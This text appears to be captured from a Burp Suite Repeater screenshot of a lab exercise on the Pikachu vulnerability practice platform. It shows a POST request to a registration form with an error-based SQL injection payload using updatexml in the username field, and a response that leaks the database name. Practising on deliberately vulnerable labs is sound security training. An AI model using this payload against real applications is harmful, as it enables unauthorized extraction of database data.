 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://192.168.127.128:8086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/sqli/sqli_iu/sqli_reg.
php
8 Cookie: PHPSESSID=ld0pm0u5eph4bshm8h6dhjl4r3
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 135
14
15 username=
kobe%27+or+updatexml%281%2Cconcat%280x7e%2Cdatabase%28
%29%29%2C0%29+or+%27&password=1&sex=&phonenum=&email=&
add=&submit=submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
拿到数据库名
Inspector
Selection 74 (0x4a)
Selected text
kobe%27+or+updatexml%281%2Cconc
at%280x7e%2Cdatabase%28%29%29%2
C0%29+or+%27
Decoded from: URL encoding
kobe' or updatexml(1,concat(0x7
e,database()),0) or '
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 12
Response headers 9
Done 31,434 bytes | 3 millis